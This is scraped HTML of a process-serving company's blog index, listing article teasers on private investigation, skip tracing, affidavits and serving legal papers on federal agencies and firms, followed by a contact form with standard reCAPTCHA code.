                  <a href="https://www.samedayprocess.com/blog/how-a-private-process-server-can-help-you_ae68.html?view=SEEALLGR22" title="How A Private Process Server Can Help You">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-69">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-myths-about-private-investigation_ae69.html?view=SEEALLGR22" title="5 Myths About Private Investigation">5 Myths About Private Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">10</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Private investigation is something that many people have heard of but that very few really know the exact details of. There are some bits and pieces that everyone should know about private investigators that will help you determine what the truth...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-myths-about-private-investigation_ae69.html?view=SEEALLGR22" title="5 Myths About Private Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-67">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=SEEALLGR22" title="Skip Tracing Defined">Skip Tracing Defined</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-12-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">2</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skiptracing refers to the task of finding a person&#39;s whereabouts. There are many reasons why this process may be needed. When skip tracing is required, a professional, known as a &quot;skip tracer,&quot; is often hired. Some skip tracers are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=SEEALLGR22" title="Skip Tracing Defined">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-66">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/top-5-reasons-for-hiring-a-private-investigator_ae66.html?view=SEEALLGR22" title="Top 5 Reasons for Hiring a Private Investigator">Top 5 Reasons for Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Unfortunately, the world is full of people who commit dishonest, corrupt, and fraudulent acts. If you feel threatened by such a person, contacting a private investigator is smart. By gathering crucial evidence, this expert can often prevent a bad...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/top-5-reasons-for-hiring-a-private-investigator_ae66.html?view=SEEALLGR22" title="Top 5 Reasons for Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-64">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/legal-difference-between-an-affidavit--a-declaration_ae64.html?view=SEEALLGR22" title="Legal Difference Between an Affidavit & a Declaration">Legal Difference Between an Affidavit & a Declaration</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">30</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Generally, the information in both a sworn affidavit and a statutory declaration is the same. A sworn affidavit contains facts that are written and the affiant swears that the contents are all true before an individual that is authorized to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/legal-difference-between-an-affidavit--a-declaration_ae64.html?view=SEEALLGR22" title="Legal Difference Between an Affidavit & a Declaration">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-63">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/is-evidence-gathered-by-a-private-investigator-admissible-in-court_ae63.html?view=SEEALLGR22" title="Is Evidence Gathered by a Private Investigator Admissible in Court?">Is Evidence Gathered by a Private Investigator Admissible in Court?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">10</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Whether for divorce and family law investigations, personal injury lawsuits, or insurance fraud investigations, Personal investigators are called on daily for their expert advice and ability to ferret out evidence that might otherwise be left in...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/is-evidence-gathered-by-a-private-investigator-admissible-in-court_ae63.html?view=SEEALLGR22" title="Is Evidence Gathered by a Private Investigator Admissible in Court?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-62">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-types-of-papers-does-a-process-server-serve-and-whats-the-process_ae62.html?view=SEEALLGR22" title="What Types of Papers Does a Process Server Serve and What's the Process?">What Types of Papers Does a Process Server Serve and What's the Process?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What is Process Service?

In the United States, all legal proceedings have to be acknowledged by all parties in a legal action suit that will be heard in a court of law. The service of process is the notification process&nbsp;of&nbsp;all parties....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-papers-does-a-process-server-serve-and-whats-the-process_ae62.html?view=SEEALLGR22" title="What Types of Papers Does a Process Server Serve and What's the Process?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-60">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-does-one-become-a-process-server_ae60.html?view=SEEALLGR22" title="How Does One Become a Process Server?">How Does One Become a Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-08-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">15</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers deliver legal documents to named clients or defendants in legal proceedings. These documents include court summons, subpoenas, complaints and so forth.

Process servers are responsible for delivering documents while abiding by...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-does-one-become-a-process-server_ae60.html?view=SEEALLGR22" title="How Does One Become a Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-59">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-creditor-harassment-_ae59.html?view=SEEALLGR22" title="What is Creditor Harassment? ">What is Creditor Harassment? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">July 18, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Blog originally published on August 1, 2016. Updated on July 18, 2022.

The phone rings for the fifth time that morning and you cringe as you glance at the caller ID. It&rsquo;s a debt collector again, and although you&rsquo;ve already told this...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-creditor-harassment-_ae59.html?view=SEEALLGR22" title="What is Creditor Harassment? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-56">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-avoid-scammer-process-servers_ae56.html?view=SEEALLGR22" title="How to Avoid Scammer Process Servers">How to Avoid Scammer Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-06-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">30</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to serving legal documents there are plenty of concerns that you should be aware of. In a world where people are always trying to get more than they deserve, there are now more process server scams than ever before. There are some tips...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-scammer-process-servers_ae56.html?view=SEEALLGR22" title="How to Avoid Scammer Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-55">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-become-a-skip-tracer_ae55.html?view=SEEALLGR22" title="How to Become a Skip Tracer">How to Become a Skip Tracer</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-06-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the legal field, skip tracing is the attempted location of a fugitive who cannot be located by using their home address, usual hangouts, or other traditional means. The term comes from &#39;skip&#39;, meaning someone who has &#39;skipped...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-skip-tracer_ae55.html?view=SEEALLGR22" title="How to Become a Skip Tracer">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-50">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/whats-the-difference-between-a-mobile-notary-and-a-process-server_ae50.html?view=SEEALLGR22" title="What's the Difference Between A Mobile Notary and A Process Server?">What's the Difference Between A Mobile Notary and A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">October 7, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Both are neutral third parties essential in providing proof and resolving court cases in a legal manner. But what are the different responsibilities of process serving and notary services? Let's find out!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/whats-the-difference-between-a-mobile-notary-and-a-process-server_ae50.html?view=SEEALLGR22" title="What's the Difference Between A Mobile Notary and A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-24">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-national-roailroad-passenger-corporation-amtrak-and-where-subsequent---post-covid-19_ae24.html?view=SEEALLGR22" title="How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19">How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the AMTRAK in hand? YES! Same Day Process can assist with serving AMTRAK in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of Process.&rdquo;

Service of process is being...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-national-roailroad-passenger-corporation-amtrak-and-where-subsequent---post-covid-19_ae24.html?view=SEEALLGR22" title="How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-26">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-capital-one-and-where---post--covid-19_ae26.html?view=SEEALLGR22" title="How to Serve Capital One and Where - POST  COVID-19">How to Serve Capital One and Where - POST  COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Capital One Bank (USA), N.A. in hand? YES! Same Day Process can assist with serving Capital One Bank in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-capital-one-and-where---post--covid-19_ae26.html?view=SEEALLGR22" title="How to Serve Capital One and Where - POST  COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-29">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-agriculture-and-where---post-covid-19_ae29.html?view=SEEALLGR22" title="How to Serve the Department of Agriculture and Where - POST COVID-19">How to Serve the Department of Agriculture and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the United States Department of Agriculture in hand? YES! Same Day Process can assist with serving the US Department of Agriculture. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-agriculture-and-where---post-covid-19_ae29.html?view=SEEALLGR22" title="How to Serve the Department of Agriculture and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-32">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-housing-and-urban-development-hud-and-where---post-covid-19_ae32.html?view=SEEALLGR22" title="How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19">How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Department of Housing and Urban Development in hand? YES! Same Day Process can assist with serving HUD in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-housing-and-urban-development-hud-and-where---post-covid-19_ae32.html?view=SEEALLGR22" title="How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-36">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-department-of-transportation-dot-and-where---post-covid-19_ae36.html?view=SEEALLGR22" title="How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19">How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the U.S. Department of Transportation by certified mail? YES! Same Day Process can assist with serving the DOT by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-department-of-transportation-dot-and-where---post-covid-19_ae36.html?view=SEEALLGR22" title="How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-37">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-federal-national-mortgage-association-fannie-mae-and-where---post-covid-19_ae37.html?view=SEEALLGR22" title="How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19">How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Federal National Mortgage Association (Fannie Mae) by certified mail? YES! Same Day Process can assist with serving the Fannie Mae by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-federal-national-mortgage-association-fannie-mae-and-where---post-covid-19_ae37.html?view=SEEALLGR22" title="How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-39">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-health-and-human-services-hhs-and-where---post-covid-19-_ae39.html?view=SEEALLGR22" title="How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 ">How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve Health and Human Services by certified mail? YES! Same Day Process can assist with serving HHS by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-health-and-human-services-hhs-and-where---post-covid-19-_ae39.html?view=SEEALLGR22" title="How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-40">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-legal-documents-on-the-internal-revenue-service-and-where---post-covid-19_ae40.html?view=SEEALLGR22" title="How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19">How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Internal Revenue Service in hand? YES! Same Day Process can assist with serving the IRS in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of Process.&rdquo;

Address to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-legal-documents-on-the-internal-revenue-service-and-where---post-covid-19_ae40.html?view=SEEALLGR22" title="How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-41">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-mortgage-electronic-registration-systems-mers-and-where---post-covid-19_ae41.html?view=SEEALLGR22" title="How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19">How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Mortgage Electronic Registration Systems by certified mail? YES! Same Day Process can assist with serving MERS by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-mortgage-electronic-registration-systems-mers-and-where---post-covid-19_ae41.html?view=SEEALLGR22" title="How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-47">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-washington-metropolitan-area-transit-authority-wmata-and-where---post-covid-19_ae47.html?view=SEEALLGR22" title="How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19">How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Washington Metropolitan Area Transit Authority in hand? YES! Same Day Process can assist with serving WMATA in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-washington-metropolitan-area-transit-authority-wmata-and-where---post-covid-19_ae47.html?view=SEEALLGR22" title="How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-27">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-with-court-documents-csc-and-where-subsequent-to-covid-19_ae27.html?view=SEEALLGR22" title="How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19">How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">21</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Corporation Service Company in hand? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-with-court-documents-csc-and-where-subsequent-to-covid-19_ae27.html?view=SEEALLGR22" title="How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
            </div>
    </main>
    <aside class="content-sub columns large-3" id="not-n4b-page">
      <div class="content-sub-text form-container">
                <h3 class="dots" style="text-align:left; margin-bottom:0px">Categories:</h3>
            <section class="articles articles-list articles-group-id-22">
    	<div class="sub-nav-links article-subs">
  <a href="https://www.samedayprocess.com/blog/category/Our-Stories.html" class="subs-link article-subs-link">Our Stories (1)</a><a href="https://www.samedayprocess.com/blog/category/Process-Serving.html" class="subs-link article-subs-link">Process Serving (16)</a><a href="https://www.samedayprocess.com/blog/category/Skip-Tracing.html" class="subs-link article-subs-link">Skip Tracing (1)</a>    </div>
        </section>
              <hr>
                <p></p> <div class="lead_box" id="lead_box"> <div class="lead-head">Have Questions?<br> Get Answers, <span>FAST!</span></div> <hr> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#https://www.samedayprocess.com/thank-you/">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments:</div></label>
						<div class="fm-question">Comments:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
